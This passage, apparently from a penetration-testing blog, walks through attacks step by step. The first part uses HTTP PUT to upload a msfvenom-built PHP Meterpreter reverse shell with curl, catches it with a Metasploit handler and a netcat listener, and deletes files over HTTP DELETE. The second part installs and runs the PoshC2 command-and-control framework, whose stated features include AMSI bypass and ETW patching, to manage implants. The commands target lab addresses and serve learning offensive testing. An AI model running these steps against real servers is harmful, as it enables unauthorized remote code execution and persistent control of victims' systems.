
Having a listener on the Kali / Parrot machine waiting for the new file to be executed by visiting the page
- sudo nc -lvpn 443
- whoami && hostname

7. If DELETE method is available you can delete files
- curl -X DELETE http://192.168.0.6/test/rshell1.php -v

8. Check support for HTTP/2
- curl -I –http2 http://192.168.0.6 -v
curl PUT upload & Metasploit
1. Create a payload with MSFVenom
- msfvenom -l payloads | grep php
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw > reverse.php
- cat reverse.php


2. Start a listener in metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/hlander
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit
3. Another way to upload a file is using ‘-T’ option, When the server allows PUT method, we can place a file to a directory, also, the application need write permissions to that folder. You also may need to test different http versions
- curl -T reverse.php http://192.168.0.105/test/reverse1.php –http1.0

4. Since, we already started the listener, lets execute the script, by visiting the hosting page /test, we can see the script uploaded, click on it
- http://192.168.0.105/test

5. You can also navigate straight to the script
- http://192.168.0.105/test/reverse1.php
6. Once the script is executed, we should receive the connection back

7. We could also start the script from CLI
- curl -X GET http://192.168.0.105/test/reverse1.php -v
by Vry4n_ | Aug 15, 2020 | RTO - Tools
PoshC2 is a proxy aware C2 framework used to aid penetration testers with red teaming, post-exploitation and lateral movement.
PoshC2 is primarily written in Python3 and follows a modular format to enable users to add their own modules and tools, allowing an extendible and flexible C2 framework. Out-of-the-box PoshC2 comes PowerShell/C# and Python implants with payloads written in PowerShell v2 and v4, C++ and C# source code, a variety of executables, DLLs and raw shellcode in addition to a Python2 payload. These enable C2 functionality on a wide range of devices and operating systems, including Windows, *nix and OSX.

Documentation
Wiki: https://poshc2.readthedocs.io/en/latest/
Github: https://github.com/Nettitude/PoshC2
Labs nettitude: https://labs.nettitude.com/tools/poshc2/
Features
- Consistent and Cross-Platform support using Docker.
- Highly configurable payloads, including default beacon times, jitter, kill dates, user agents and more.
- A large number of payloads generated out-of-the-box which are frequently updated.
- Shellcode containing in-build AMSI bypass and ETW patching for a high success rate and stealth.
- Auto-generated Apache Rewrite rules for use in a C2 proxy, protecting your C2 infrastructure and maintaining good operational security.
- A modular and extensible format allowing users to create or edit C#, PowerShell or Python3 modules which can be run in-memory by the Implants.
- Notifications on receiving a successful Implant via Pushover.
- A comprehensive and maintained contextual help and an intelligent prompt with contextual auto-completion, history and suggestions.
- Fully encrypted communications, protecting the confidentiality and integrity of the C2 traffic even when communicating over HTTP.
- Client/Server format allowing multiple team members to utilise a single C2 server.
- Extensive logging. Every action and response is timestamped and stored in a database with all relevant information such as user, host, implant number etc. In addition to this the C2 server output is directly logged to a separate file.
- PowerShell-less implants that do not use System.Management.Automation.dll using C# or Python.
- A free and open-source SOCKS Proxy using SharpSocks
- HTTP(S) and SMB named-pipe comms for implants combined with Implant Daisy-chaining for reaching networks that do not have access to the internet
Installation

1. Download the repository
- git clone https://github.com/nettitude/PoshC2.git

2. Go to PoshC2 directory and run install.sh
- cd PoshC2
- ls
- sudo ./Install.sh

3. Once installed, start a project
- posh-project –help
- posh-project -n vk9_posh
- posh-project -l
4. Now edit the configuration of your project, and place the IP of the listener. In my case 192.168.0.21
# Server Config
BindIP: ‘192.168.0.21’
BindPort: 443
# Payload Comms
PayloadCommsHost: “https://192.168.0.21:443”

Using PoshC2

1. Start Posh

2. When the server starts it auto generates the payloads, you can find them in /var/poshc2/vk9_posh/payloads/, have your preferred ones delivered to the target

3. Now in a separate terminal access the server interface
- posh –help
- sudo posh -u user1

4. Now, you will be prompted to select an Implant ID, an implant, which are the active sessions, at first we have no implants
5. Once the target executes the payload, a new implant will show

6. Select the ID of the session, to interact

7. List modules available within the payload

8. You can use the available modules or even import them, in this case I’d run some of the available ones. The results are usually displayed on the server console


9. Get network information